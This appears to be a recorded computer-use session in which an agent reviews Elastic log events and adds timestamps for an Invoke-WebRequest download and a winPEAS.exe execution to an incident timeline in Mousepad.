
left_click(1024, 272)
Copy the Invoke-WebRequest event's time from Elastic and insert "18:49:42 -" at the start of line 10 in the Mousepad timeline
left_click(447, 43)

left_click(520, 77)

left_click(1029, 311)

left_click_drag(67, 480, 107, 480)

left_click(447, 50)
left_click(490, 90)

left_click(71, 474)
type("18:49:42")

type("-")

Return to Elastic, find the winPEAS.exe execution event following the download and examine its executable path and parent executable
left_click(971, 70)
scroll(374, 492, "down", 2)

left_click(699, 442)
scroll(271, 485, "down", 3)

scroll(352, 487, "up", 1)

scroll(422, 498, "down", 1)

left_click_drag(919, 483, 687, 482)

Copy the winPEAS.exe event's time into a new line 11 of the Mousepad timeline as "18:50:00 -"
left_click_drag(230, 479, 110, 491)
key("ctrl+c")

left_click(446, 42)
left_click(542, 80)

left_click(197, 493)
key("Return")
key("ctrl+v")
type("-")

Complete line 11 with the winPEAS.exe path copied from the event's process.executable value, followed by "- cmd.exe"
left_click(971, 71)
left_click_drag(179, 478, 239, 477)

left_click(581, 490)
left_click_drag(581, 490, 542, 477)

left_click(445, 41)
